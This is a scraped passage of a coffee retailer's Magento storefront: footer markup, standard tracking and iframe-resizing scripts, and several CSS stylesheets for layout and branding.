<div style="padding-left: 60px;"><a title="Tracking shipping Fedex" href="https://www.fedex.com/en-us/home.html" target="_blank"><img title="Tracking shipping Fedex" alt="Tracking shipping Fedex" src="https://www.caffebarbera.com/pub/media/wysiwyg/spedizioni_Fedex.png" /></a><a title="Tracking shipping UPS" href="https://www.ups.com/it/en/Home.page?loc=en_IT" target="_blank"><img title="Tracking shipping UPS" alt="Tracking shipping UPS" src="https://www.caffebarbera.com/pub/media/wysiwyg/Spedizioni_UPS_1.png" /></a></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                                        <a class="logo" href="https://www.caffebarbera.com/en/" title="">
                           
                            </a>
                        <div class="custom-block"></div>            <div class="custom-block f-right"><ul class="social-icons">
    <li><a class="facebook-link" href="https://www.facebook.com/barberacaffe" target="_blank"><em class="porto-icon-facebook"></em></a></li>
    <li><a class="instagram-link" href="https://www.instagram.com/caffebarbera/" target="_blank"><em class="porto-icon-instagram"></em></a></li>
    <li><a class="youtube-link" href="https://www.youtube.com/channel/UCdRp03HJKNvRqD6L29rD73A" target="_blank"><em class="porto-icon-youtube"></em></a></li>
    <li><a class="linkedin-link" href="http://www.linkedin.com/company/caffe-barbera-co-/" target="_blank"><em class="porto-icon-linkedin-squared"></em></a></li>
</ul>
</div>            <div class="container-footer-bottom">Copyright © Caffe Barbera S.p.A  - VAT: 00614410637 <a href="https://www.interdigitale.com" target="_blank" class="link-agency">ecommerce by Interdigitale</a></div>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.caffebarbera.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.caffebarbera.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.caffebarbera.com\/en\/rest\/en\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.caffebarbera.com\/en\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    window.fsbConfig = {"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}};
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntil(function() { return $('.embedded-iframe.ws-stores-view').length; }, function() {
                    var iframe = $('.embedded-iframe.ws-stores-view'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntil(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntil(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 1,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.caffebarbera.com/pub/media/css/jcarousel.responsive.css
body_size: 545
content:
.jcarousel {
    position: relative;
    overflow: hidden;
    width: 100%;
}

.jcarousel ul {
    width: 20000em;
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}

.jcarousel li {
    position: relative;
    width: 200px;
    float: left;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.jcarousel li .code {
    color: #fff;
}

.jcarousel li p {
    margin: 0 0 0 0;
	background: rgba(255, 255, 255, 0.8);
}


.jcarousel .item {
	position: relative;
	max-height: 100vh;
}

.jcarousel .item.timeline img {
	margin: 0 10px 0 0;
}

@media screen and (min-width: 768px) {
	.jcarousel .item .overlay {
		position: absolute;
		top: 0px;
		width: 100%;
		height: 100vh;
		background: #000;
		opacity: 0.6;
		transition: opacity .25s ease-in-out;
		-moz-transition: opacity .25s ease-in-out;
		-webkit-transition: opacity .25s ease-in-out;
	}
}

@media screen and (max-width: 1350px) {
	.jcarousel .media-heading { clear: both; }
}

.jcarousel .item.active .overlay {
	opacity: 0;
}

.jcarousel img {
    display: block;
    max-width: 100%;
    height: auto !important;
}

/** Carousel Controls **/

.jcarousel-control-prev,
.jcarousel-control-next {
    position: absolute;
    top: 40%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    text-align: center;
    color: #fff;
    text-decoration: none;
}

.jcarousel-control-prev i,
.jcarousel-control-next i {
	background: #dd1d1d;
	border-radius: 50%;
	width: 80px;
	height: 80px;
	line-height: 80px;
	text-align: center;
	padding: 0 0 0 0;
}

@media (max-width: 768px) {
	.jcarousel-control-prev i,
	.jcarousel-control-next i {
		width: 30px;
		height: 30px;
		font-size: 2em !important;
		line-height: 30px !important; 
	}
}

.jcarousel-control-prev .fa-5x,
.jcarousel-control-next .fa-5x { font-size: 4em; font-weight: 100; }

.jcarousel-control-prev {
    left: 1%;
}

.jcarousel-control-next {
    right: 5%;
}

a.jcarousel-control-prev:hover,
a.jcarousel-control-prev:focus,
a.jcarousel-control-next:hover,
a.jcarousel-control-next:focus {
color: #eee;
}

--- FILE ---
content_type: text/css
request_url: https://www.caffebarbera.com/pub/media/porto/web/css/header/type14.css
body_size: 1679
content:
header.page-header.type14 {
    background-color: #fff;
    position: relative;
    border: 0;
    z-index: 4;
}
header.page-header.type14 .header.content {
    padding: 24px 85px;
    max-height: 120px;
    display: flex;
    align-items: center;
}
header.page-header.type14 .header.content > .logo {
    display: block;
    padding: 0 15px;
    margin: 0 50px 0 0;
    z-index: 6;
}
header.page-header.type14 .logo img {
    max-height: 57px;
    width: auto;
}
header.page-header.type14 .panel.header {
    padding: 0;
    width: auto;
    flex: auto;
    text-align: right;
    min-width: 138px;
}
header.page-header.type14 .nav-sections {
    flex: auto;
}
header.page-header.type14 .panel.header .search-area {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
header.page-header.type14 .panel.header .search-area > a, header.page-header.type14 .top-links-icon > a {
    font-size: 15px;
}
header.page-header.type14 .search-area .search-toggle-icon span {
    display: none;
}
header.page-header.type14 .panel.header .block-search {
    display: none;
    position: absolute;
    top: 100%;
    right: -30px;
    left: auto;
    width: 300px;
    margin: 0;
    margin-top: 15px;
    border: 5px solid rgba(0,0,0,0.1);
    border-radius: 50px;
    overflow: hidden;
}
header.page-header.type14 .block-search input {
    min-width: 300px;
    border: 0;
}
header.page-header.type14 .block-search .action.search {
    width: 40px;
    text-align: center;
    color: #000;
}
header.page-header.type14 .block-header-customer-login {
    border: 0;
    margin-top: 20px;
}
header.page-header.type14 .block-header-customer-login button {
    font-family: "Oswald";
    letter-spacing: 1px;
    text-transform: uppercase;
    font-size: 12px;
}
header.page-header.type14 .block-header-customer-login input {
    font-family: "Oswald";
    font-weight: 400;
    letter-spacing: 1px;
    font-size: 12px;
    color: #000;
}
header.page-header.type14 .block-header-customer-login:before {
    border-bottom-color: #fff;
    top: -10px;
}
header.page-header.type14 .top-links-area {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
header.page-header.type14 .top-links-icon > a > span {
    display: none;
}
header.page-header.type14 .minicart-wrapper {
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    margin-left: 7px;
}
header.page-header.type14 .minicart-wrapper .action.showcart .counter.qty {
    position: static;
    margin: 0;
    line-height: 1;
    vertical-align: middle;
    height: auto;
    padding: 0;
    color: #000;
    width: auto;
    font-weight: 600;
    font-size: 10px;
    min-width: 0;
}
header.page-header.type14 .panel.header > * {
    text-align: left;
}
.page-header.type14 .switcher .options .action.toggle.active:hover:after {
    color: #000;
}
header.page-header.type14 a.my-wishlist {
    font-size: 15px;
    display: inline-block;
    vertical-align: middle;
}
header.page-header.type14 .panel.header .search-area, header.page-header.type14 .top-links-area, header.page-header.type14 a.my-wishlist {
    margin: 0 7px;
}
header.page-header.type14 .minicart-wrapper .action.showcart:before {
    content: '\e87f';
    font-size: 18px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
}
@media (min-width: 768px) {
    header.page-header.type14 .panel.header .switcher {
        margin-right: 15px;
        height: auto;
        float: none;
        display: none;
    }
    header.page-header.type14 .switcher strong {
        color: #000;
        line-height: 1;
        text-transform: uppercase;
        vertical-align: middle;
    }
    header.page-header.type14 .switcher .options .action.toggle:after {
        line-height: 12px;
        color: #000;
        vertical-align: middle;
    }
    header.page-header.type14 .switcher .options {
        font-size: 12px;
        display: block;
    }
    header.page-header.type14 .nav-sections {
        border: 0;
        display: block;
        padding: 10px 0;
    }
    header.page-header.type14 .sw-megamenu.navigation li.level0.fullwidth > .submenu, header.page-header.type14 .sw-megamenu.navigation li.level0.staticwidth > .submenu {
        border: 0;
        margin-top: 20px !important;
        padding: 20px;
    }
    header.page-header.type14 .sw-megamenu.navigation li.level0.classic > .submenu {
        border: 0;
        margin-top: 20px !important;
    }
    header.page-header.type14 .sw-megamenu.navigation li.level0.classic .submenu, header.page-header.type14 .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {
        padding: 5px 0;
    }
    header.page-header.type14 .nav-sections-item-content > .navigation {
        z-index: initial;
        margin-top: -1px;
        position: static;
    }
    header.page-header.type14 .nav-sections-item-content > .navigation > ul {
        position: static;
    }
    header.page-header.type14 .navigation li.level0 > a {
        height: 30px;
        line-height: 30px;
        color: #141a1f;
        font-family: "Open Sans";
        font-weight: 700;
        font-size: 12px;
        letter-spacing: -0.5px;
        padding: 0 10px;
    }
    header.page-header.type14 .navigation li.level0.parent > a:after {
        line-height: 30px;
    }
    header.page-header.type14 .navigation li.level0.parent > a {
        position: relative;
    }
    header.page-header.type14 .navigation li.level0.parent > a:before {
        content: "";
        width: 10px;
        height: 10px;
        border: 5px solid transparent;
        border-bottom-color: #fff;
        position: absolute;
        left: 50%;
        margin-left: -10px;
        top: 100%;
        margin-top: 10px;
        visibility: hidden;
        opacity: 0;
        transition: 0.2s opacity;
    }
    header.page-header.type14 .navigation li.level0.parent:hover > a:before {
        visibility: visible;
        opacity: 1;
    }
    header.page-header.type14 .sw-megamenu.navigation li.level0.fullwidth > .submenu:before, header.page-header.type14 .sw-megamenu.navigation li.level0.staticwidth > .submenu:before, header.page-header.type14 .sw-megamenu.navigation li.level0.classic > .submenu:before {
        width: 100%;
        height: 20px;
        content: "";
        display: block;
        position: absolute;
        top: -20px;
        left: 0;
    }
    header.page-header.type14 .sw-megamenu.navigation li.level0.fullwidth .submenu li.level1 > a:hover > span, header.page-header.type14 .sw-megamenu.navigation li.level0.staticwidth .submenu li.level1 > a:hover > span {
        text-decoration: none;
    }
    header.page-header.type14 .sw-megamenu.navigation li.level0.fullwidth .submenu a, header.page-header.type14 .sw-megamenu.navigation li.level0.staticwidth .submenu a {
        padding: 10px;
    }
    header.page-header.type14 .navigation .level0.classic .submenu li:hover > a {
        background-color: #000;
        color: #fff;
    }
    header.page-header.type14 .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {
        top: -5px;
    }
    header.page-header.type14 .switcher .options ul.dropdown {
        margin-top: 20px;
    }
    .page-header.type14 .top-links-area > .links {
        display: none;
        position: absolute;
        right: -30px;
        z-index: 9;
        background-color: #fff!important;
        border-radius: 3px;
        margin: 0;
        padding: 5px 0;
        text-align: right;
        border: 1px solid #ccc;
        min-width: 150px;
        top: 100%;
        margin-top: 15px;
    }
    .page-header.type14 .top-links-area .links > li {
        display: block;
        margin: 0;
        text-align: left;
        text-transform: uppercase;
        line-height: 19px;

    }
    .page-header.type14 .top-links-area .links > li > a,
    .page-header.type14 .top-links-area .links > li > span {
        color: #777 !important;
        white-space: nowrap;
        padding: 0 10px;
        display: block;
        transition: all .2s;
        font-weight: 400;
        font-size: 11px;
    }
}
@media (min-width: 1440px) {
    header.page-header.type14 .nav-sections {
        margin-top: 2px;
    }
}
@media (max-width: 1899px) {
    header.page-header.type14 .header.content {
        padding-left: 55px;
        padding-right: 55px;
    }
    header.page-header.type14 .header.content > .logo {
        margin-right: 10px;
    }
}
@media (max-width:1679px) {
    header.page-header.type14 .navigation li.level0 > a {
        padding: 0 10px;
    }
}
@media (max-width: 767px) {
    header.page-header.type14 .header.content {
        padding: 25px 15px;
    }
    header.page-header.type14 .nav-toggle {
        line-height: 1;
        margin-right: 7px;
        display: inline-block;
        vertical-align: middle;
        float: none;
    }
    header.page-header.type14 .nav-toggle:before {
        color: #000;
        font-size: 17px;
    }
    header.page-header.type14 .panel.header {
        pointer-events: all;
    }
    /*header.page-header.type14 .search-area .search-toggle-icon {*/
    /*    display: none;*/
    /*}*/
    header.page-header.type14 .panel.header .block-search {
        position: absolute;
        top: 80px;
        width: auto;
        right: 20px;
        left: 20px;
        overflow: visible;
        margin: 0;
        background: white;
        z-index: 99;
    }
    header.page-header.type14 .panel.header .search-area {
        position: inherit;
    }
    header.page-header.type14 .block-search .label {
        line-height: 1;
    }
    header.page-header.type14 .block-search .label:before {
        font-size: 15px;
        line-height: 1;
        margin: 0;
    }
    header.page-header.type14 .block-search .label.active:before {
        color: #fff;
    }
    header.page-header.type14 .block-search input {
        position: absolute;
        right: -5px;
        top: -30px;
        margin: 0;
        left: auto;
        opacity: 0;
        filter:alpha(opacity=0);
    }
    header.page-header.type14 .block-search .label.active + .control input {
        position: absolute;
        display: block;
        opacity: 1;
        filter:alpha(opacity=100);
        pointer-events: all;
        z-index: 1;
    }
    header.page-header.type14 .navigation li.level0 > a {
        padding: 13px 36px 13px 15px;
    }
    header.page-header.type14 .block-search input {
        min-width: 200px;
    }
}
@media (min-width: 1680px) {
    header.page-header.type14 .header.content > .logo {
        margin-right: 80px;
    }
}
header.page-header.type14 .search-category select {
    color: #ccc;
    font-family: 'Oswald';
    text-transform: uppercase;
    letter-spacing: 1px;
}


--- FILE ---
content_type: text/css
request_url: https://www.caffebarbera.com/custom1.css
body_size: 12408
content:
@font-face {
    font-family: 'GillSansMTProMedium';
    src: url('/fonts/gillsansmtpro-medium-webfont.eot');
    src: url('/fonts/gillsansmtpro-medium-webfont.eot?#iefix') format('embedded-opentype'),
         url('/fonts/gillsansmtpro-medium-webfont.woff') format('woff'),
         url('/fonts/gillsansmtpro-medium-webfont.ttf') format('truetype'),
         url('/fonts/gillsansmtpro-medium-webfont.svg#gillsansmtpro-medium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'GillSansMTProLight';
    src: url('/fonts/gillsansmtpro-light-webfont.eot');
    src: url('/fonts/gillsansmtpro-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('/fonts/gillsansmtpro-light-webfont.woff') format('woff'),
         url('/fonts/gillsansmtpro-light-webfont.ttf') format('truetype'),
         url('/fonts/gillsansmtpro-light-webfont.svg#gillsansmtpro-light') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'GillSansDisplayMTProBold';
    src: url('/fonts/gillsansmtpro-bold-webfont.eot');
    src: url('/fonts/gillsansmtpro-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('/fonts/gillsansmtpro-bold-webfont.woff') format('woff'),
         url('/fonts/gillsansmtpro-bold-webfont.ttf') format('truetype'),
         url('/fonts/gillsansmtpro-bold-webfont.svg#gillsansmtpro-bold') format('svg');
    font-weight: normal;
    font-style: normal;
}

body {
	font-family: "GillSansMTProMedium" !important;
	color: #000;
}

.page-wrapper .action.primary {
	font-size: 1em;
}

.logo img {
	width: auto;
    height: auto;
}

.page-wrapper header.page-header.type15 .header > .logo {
	width: 17%;
    margin: 0;
    max-width: 100%;
    padding: 0;
    position: absolute;
    left: 0;
    top: 23px;
}

a, button {
	outline: none !important;
}

a, a:focus {
    color: #bd0926;
}

.action.primary, .action.primary:active {
    font-family: "GillSansMTProMedium" !important;
}

.page-wrapper .filterproducts-tab-main {
	background: #f8f8f8;
}

.page-wrapper .filterproducts-tab .data.items>.item.title[aria-expanded=true] a.switch {
    color: #bd0926;
}

.page-wrapper .list-category {
	padding: 0;
	width: 100%;
}

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #666 !important;
  opacity: 1; /* Firefox */
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #666 !important;
}

::-ms-input-placeholder { /* Microsoft Edge */
  color: #666 !important;
}

.page-wrapper header {
	font-family: "GillSansMTProLight" !important;
}

.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart .counter.qty {
    font-family: "GillSansMTProMedium";
    padding-top: 18px;
    font-size: 12px;
    color: #000;
    line-height: 53px;
	display: inline;
}

.page-wrapper header.page-header.type15 .minicart-wrapper .action.showcart {
    line-height: normal;
  	width: 135px;
    padding: 0 0 0 15px;
}

.amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item {
    display: flex;
    flex-direction: inherit;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    overflow: hidden;
    padding: 15px;
    width: 100%;
}

.amsearch-autocomplete-image {
	max-width: 12%;
    margin-right: 20px;
}

.amsearch-item .product-item-description, .amsearch-item .item-description {
	display: none;
}

.amsearch-wrapper-content .amsearch-wrapper-inner {
    margin-top: 5px;
}

.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
	margin-top: 8px;
}

.amsearch-form-container.-large .amsearch-wrapper-content > .amsearch-item {
    padding: 11px 15px 7px;
	border-bottom: 1px solid #eee;
}

.amsearch-wrapper-content .product-item-details {
    min-height: 64px;
	padding: 0;
}

.amsearch-products .amsearch-highlight {
    background-color: #bd0926;
}

.amsearch-item-container:not(.recent_searches) .amsearch-highlight {
	color: #bd0926;
	font-family: 'GillSansDisplayMTProBold';
}


.action.primary {
	background: #bd0926 !important;
	border: 1px solid #bd0926 !important;
	color: #fff !important;
}

button.action.primary:hover  {
	background: #ad0a25 !important;
	border: 1px solid #ad0a25 !important;
	color: #fff !important;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #bd0926 !important;
}

.owl-controls .owl-dot span {
    width: 11px !important;
    height: 3px !important;
    margin: 5px !important;
}

.page-wrapper .list-category .group .content h3 {
	font-family: "GillSansDisplayMTProBold" !important;
	font-size: 18px;
    font-weight: 600;
    padding: 70px 0 15px 0;
	text-align: center;
	background: url(https://www.caffebarberashop.com/img/gradient.png);
	background-position: top;
	width: 100%;
	text-align: center;
}

.page-wrapper .list-category img {
	-webkit-transition: all 1s ease;
    -o-transition: all 1s ease;
    transition: all 1s ease;
}

.page-wrapper .list-category img:hover {
	opacity: .6;
}

.products-grid .product-item .product-item-details .product-item-name {
    white-space: normal !important;
    overflow: hidden;
    text-overflow: ellipsis;
    min-height: 63px;
}

.price-box .price {
    font-family: 'GillSansMTProMedium' !important;
    font-weight: 600 !important;
}

a:hover {
    color: #bd0926 !important;
    text-decoration: underline;
}

.page-wrapper .product-item-info .product.name a {
    color: #000 !important;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 15px;
    line-height: 16px;
    font-family: "GillSansMTProMedium";
}

.page-wrapper .product-item-info .product.name a:hover {
    color: #bd0926 !important;
}

.page-wrapper .filterproduct-title {
    background: none;
    text-align: left;
    font-size: 17px;
    font-weight: 500;
    padding-bottom: 10px;
}

.banner-bottom-homepage img {
		width: 100%;
}

.block-blog {
		padding: 25px 0;
}

.block-corporate .img {
		max-width: 40%;
		float: left;
}

.block-corporate .content-wrapper {
		max-width: 60%;
		padding: 15px;
		color: #000;
		float: left;
}

.block-corporate .content-wrapper a {
		font-weight: 700;
		color: #000;
}

.block-corporate .title {
    font-size: 18px;
    padding-bottom: 15px;
    padding-top: 10px;
}

.block-corporate .readmore a {
	color: #bd0926;
    font-size: 13px;
    padding: 8px 10px;
    margin: 20px 0 10px 0;
    display: inline-block;
    border: 1px solid #bd0926;
    text-align: center;
    text-transform: uppercase;
    font-weight: 600;
}

.banner-bottom-homepage {
	padding: 15px 0 30px 0;
}

.banner-bottom-homepage .heading {
	background: #bd0926;
    margin: 10px 0;
    text-align: center;
    padding: 10px 0;
    text-transform: uppercase;
    font-weight: 800;
}

.banner-bottom-homepage .heading:hover {
	background: #94041c !important
}

.banner-bottom-homepage .heading a:hover {
	color: #fff !important;
	display: block;
	text-decoration: none;
}

.footer {
	background-color: #272723;
	color: #fff;
}

.footer a {
	color: #fff;
}

.footer-middle {
    background-color: #1a171b !important;
}

.page-wrapper .footer-middle a {
    color: #fff;
}

.page-wrapper .footer-middle, .page-wrapper .footer-middle p {
    color: #fff;
}

.page-wrapper .footer-bottom {
	background: #000;
}

.social-icons > li > a {
	background-color: #333 !important;
}

.page-wrapper .footer-middle .logo {
	max-width: 100%;
	z-index: 2;
}

.block.newsletter .form.subscribe {
    display: inline-block !important;
    width: 100%;
}

.block.newsletter .field .control {
    width: 100% !important;
}

input#footer_newsletter {
    width: 100% !important;
    height: 40px;
}

.footer-middle .block.newsletter .action.subscribe {
	height: 36px;
    margin: 2px 0 0 0 !important;
    border: none !important;
    font-size: 13px !important;
	width: 100% !important;
}

.footer-middle .block.newsletter label {
    margin-top: 11px;
    display: inline-block !important;
    text-align: left;
    font-size: 12px;
    font-weight: 400;
    padding: 0;
    margin-bottom: 15px;
    line-height: 1.5;
    max-width: 250px;
}

div.mage-error[generated] {
    font-size: .9rem !important;
}

.footer-middle .block-title p {
	font-size: 16px;
}

.footer li {
    padding: 3px 0;
}

.footer-bottom .social-icons {
    margin-right: 0 !important;
    margin-bottom: 0 !important;
}

.footer-bottom .custom-block.f-right {
    margin: 0 !important;
}

.footer-bottom .social-icons {
    margin-right: 0 !important;
    margin-bottom: 0 !important;
}

.social-icons li {
    margin: 0 !important;
}

.category-title {
	color: #bd0926;
    text-transform: uppercase;
    font-size: 1.6em;
    border-bottom: 1px dotted #ccc;
    padding: 10px 0 11px 0;
    margin-bottom: 14px;
    font-weight: 600;
	font-family: "GillSansDisplayMTProBold";
}

.category-description h2 {
	color: #111;
    font-size: 1.3rem;
    margin-bottom: 10px;
    font-weight: 600;
}

.block-category-list .block-content ol li.item, .sidebar>.block.filter ol li.item {
    font-size: 14px !important;
}

.category-description {
	color: #000;
	font-size: 14px;
}

.page-products .product-image-photo {
	width: auto !important;
}

.sorter-label {
	color: #000;
}

#ln_slider_text_price {
    color: #000;
}

#ln_slider_price .ui-slider-handle {
    background: #ad0a25 !important;
}

#ln_slider_price.ui-slider-horizontal {
	background: #bd0926 !important;
}

.page-wrapper .sidebar .sidebar-filterproducts {
    margin-bottom: 0;
    padding-bottom: 40px;
    background: none;
    border-bottom: none;
}

.sidebar-filterproducts .product-item .product-item-details .product-item-name {
    min-height: auto !important;
}

.page-wrapper .sidebar .product-items .product-item-name a {
	white-space: normal;
	font-size: 12px;
}

.wrapper-mp-freeshippingbar a:hover {
	color: #fff !important;
}

.freeshippingbar-1 {
	line-height: 30px !important;
	font-family: "GillSansMTProMedium" !important;
	text-transform: uppercase;
	background-color: #5d5d5d !important;
}

.page-wrapper .breadcrumbs li.home a {
    width: auto;
    display: inline-block;
    text-indent: inherit;
    line-height: 31px;
    overflow: visible;
    float: left;
    position: relative;
}

.page-wrapper .breadcrumbs li.home a:after {
	display: none;
}

.page-wrapper >.breadcrumbs {
    padding: 5px 0 0 0 !important;
    margin-bottom: 0 !important;
    margin-top: 0 !important;
}

.page-wrapper > .breadcrumbs .items > li {
    font-size: 13px;
    color: #000;
}

.page-wrapper .breadcrumbs strong {
    color: #bd0926;
}

.page-wrapper .products-list .product-item .tocart {
	font-size: .9rem;
}

.page-wrapper .products-list .product-item-description {
    margin: 10px 0;
    color: #000;
    font-size: 12px;
}

.page-wrapper .products-list .product-item-description p {
    margin: 10px 0;
    color: #000;
    font-size: 12px;
	line-height: 16px;
}

.page-wrapper .products-list .product-item {
    border-bottom: 1px solid #ddd;
}

.page-wrapper .products-list a.action.more {
    font-weight: bold;
    color: #000;
}

.modes-mode.active {
    color: #bd0926 !important;
}

.page-wrapper .toolbar-products {
    background-color: #f8f8f8;
    padding: 10px !important;
}

.page-wrapper .limiter .label {
    color: #000;
}

i.ajax-loader{
	border:1px solid #bd0926 !important;
}

.ln_overlay .loader {
    border-top-color: #bd0926 !important;
}

.product-info-main .attribute, .detailed .attribute  {
	color: #000;
}

.product-info-main .attribute, .detailed .attribute  {
	font-size: 14px !important;
    line-height: 20px !important;
}

.page-wrapper .rating-summary .rating-result>span:before, .page-wrapper .review-control-vote label:before {
    color: #ff9900 !important;
}

.pages strong.page {
    border: 1px solid #bd0926 !important;
}

.product-social-links {
	display: none;
}

.page-wrapper .product-options-bottom .price-box .price-container .price, .page-wrapper .product-info-price .price-box .price-container .price {
    font-size: 25px;
    line-height: 22px;
    color: #000;
    font-weight: bold !important;
}

.product-info-main .box-tocart .actions {
	display: inline-flex;
}


.fotorama .fotorama-sprite, .fotorama .fotorama__arr .fotorama__arr__arr, .fotorama .fotorama__fullscreen-icon, .fotorama .fotorama__thumb__arr, .fotorama__fullscreen .fotorama .fotorama__zoom-in, .fotorama__fullscreen .fotorama .fotorama__zoom-out {
    color: #bd0926 !important;
}

.fotorama__fullscreen .fotorama__fullscreen-icon:before {
    content: "\f819" !important;
}

.page-wrapper .product-info-main .page-title-wrapper h1 {
    font-size: 23px;
    font-weight: 600;
    letter-spacing: -0.01em;
    color: #21293c;
    margin: 3px 0 15px;
    text-transform: uppercase;
	font-family: 'GillSansDisplayMTProBold';
}

.product.data.items > .item.title > .switch {
    font-family: 'GillSansDisplayMTProBold';
}

.fotorama__nav .fotorama__thumb-border {
    border-color: #bd0926 !important;
}

.page-wrapper .product.info.detailed .additional-attributes {
    width: 100%;
    border: 1px solid #ddd;
    color: #000;
    border-collapse: inherit;
}

.page-wrapper .product.info.detailed .additional-attributes > thead > tr > th, .page-wrapper .product.info.detailed .additional-attributes > tbody > tr > th, .page-wrapper .product.info.detailed .additional-attributes > tfoot > tr > th {
    padding: 5.5px 27px 9px 10px;
}

.page-wrapper .product.data.items > .item.title.active > .switch, .page-wrapper .product.data.items > .item.title.active > .switch:focus, .page-wrapper .product.data.items > .item.title.active > .switch:hover {
    color: #bd0926;
    position: relative;
    border-bottom: #bd0926 solid 2px !important;
}

.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart {
    height: 47px !important;
}

.fotorama__caption .fotorama__caption__wrap {
    display: none !important;
}

.fotorama__stage {
    border: none !important;
    border-radius: 7px;
    background: #fff;
    max-width: 100%;
    overflow: hidden;
    margin-bottom: 2px;
}

.page-wrapper .fotorama__stage__frame .fotorama__img {
    width: 90%;
    max-height: none;
}

.page-wrapper .product-info-main .product-info-stock-sku {
    display: flex;
    text-align: right;
    flex-direction: column;
}

.page-wrapper .product-info-main .stock.available, .page-wrapper .product-info-main .stock.unavailable {
    font-weight: 400;
    text-transform: none;
    order: 2;
    margin: 5px 0 0 0;
}

.page-wrapper .product-info-main .stock.available .label {
	display: none;
}

.page-wrapper .product-info-main .stock.available span {
	background: #55c65e;
    color: #fff;
	padding: 3px 8px;
    text-transform: uppercase;
    font-size: 13px;
}

.page-wrapper .product-info-main .stock.unavailable span:nth-child(2) {
    background: red;
    color: #fff;
    padding: 4px 8px;
    display: inline-block;
    text-transform: uppercase;
}

.review-fieldset, .review-fieldset .legend {
	color: #000 !important;
}

.page-wrapper .product-info-main .product-info-price .old-price .price-wrapper .price {
    font-size: 20px;
    color: #666;
    font-weight: 400 !important;
}

.cart.table-wrapper {
    background: #fff;
    padding: 10px;
    box-shadow: 0 1px 4px #ccc;
}

.cart.table-wrapper .cart>.item {
    border-bottom: none !important;
}

.cart-summary>.title {
    font-weight: 500;
	font-size: 1.8rem;
    color: #000;
}

.cart-summary .block .title strong {
    font-size: 1.1rem;
